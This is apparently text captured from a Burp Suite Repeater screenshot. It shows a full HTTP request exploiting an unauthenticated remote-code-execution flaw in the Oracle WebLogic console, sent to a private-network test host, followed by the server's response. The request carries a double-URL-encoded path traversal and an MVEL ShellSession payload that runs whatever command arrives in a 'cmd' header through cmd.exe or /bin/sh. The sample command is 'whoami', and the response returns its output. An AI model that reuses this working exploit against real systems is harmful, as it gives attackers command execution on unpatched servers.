 Go Cancel < > Target: http://192.168.1.3:8001
Request
Raw Params Headers Hex
GET
/console/css/%252e%252e%252fconsolejndi.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.Ex
ecuteThread%20currentThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20weblogic.work.WorkAdapter%20adapter%20=%20current
Thread.getCurrentWork();%20java.lang.reflect.Field%20field%20=%20adapter.getClass().getDeclaredField(%22connectionHandler%22);field.setAccessible(tru
e);Object%20obj%20=%20field.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20=%20(weblogic.servlet.internal.ServletRequestImpl)obj.g
etClass().getMethod(%22getServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%22);String[]%20cmds%20=%20System.get
Property(%22os.name%22).toLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd}%20:%20new%20S
tring[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.ProcessB
uilder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%20weblogic.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servlet.inte
rnal.ServletResponseImpl)req.getClass().getMethod(%22getResponse%22).invoke(req);res.getServletOutputStream().writeStream(new%20weblogic.xml.util.St
ringInputStream(result));res.getServletOutputStream().flush();}%20currentThread.interrupt(); HTTP/1.1
Host: 192.168.1.3:8001
cmd: chcp 65001&&whoami
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=
Connection: close
? < + > 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: no-cache,no-store,max-age=0
Connection: close
Date: Wed, 20 Jan 2021 05:49:25 GMT
Pragma: No-cache
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1;mode=block
X-Content-Type-Options: nosniff
Active code page:
pc\
? < + > Type a search term 0 matches